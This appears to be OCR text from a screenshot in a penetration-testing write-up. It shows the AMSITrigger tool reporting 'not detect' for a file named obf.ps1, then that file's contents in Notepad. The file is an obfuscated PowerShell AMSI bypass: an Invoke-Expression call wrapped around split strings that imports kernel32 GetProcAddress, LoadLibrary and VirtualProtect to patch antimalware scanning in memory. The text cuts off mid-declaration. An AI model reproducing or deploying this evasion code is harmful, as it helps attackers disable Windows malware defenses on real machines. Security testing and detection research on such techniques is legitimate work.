 D:¥tools¥pentest¥1-bypass¥AMSITrigger>
D:¥tools¥pentest¥1-bypass¥AMSITrigger>AmsiTrigger_x64.exe -i C:¥Users¥user¥Downloads¥obf.ps1 -f 3
D:¥tools¥pentest¥1-bypass¥AMSITrigger>
not detect
obf.ps1 - メモ帳
ファイル(F) 編集(E) 書式(O) 表示(V) ヘルプ(H)
InVoKE-EXpressIoN (('tQ6Win32 = @Gh9
using System;
using System.Runtime.InteropServi'+'ces;
public class Win32 {
[DllImpo'+'rt(Gh9kernel32Gh9)]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport(Gh9k'+'ernel32Gh9)]
public static extern IntPtr LoadLibrary(string name);
[DllImport(Gh9kernel32Gh9)]
pu'+'blic static extern bool '+'VirtualProtect(IntPtr '+'lpAddress, '+'UIntPtr dwSize, uint flN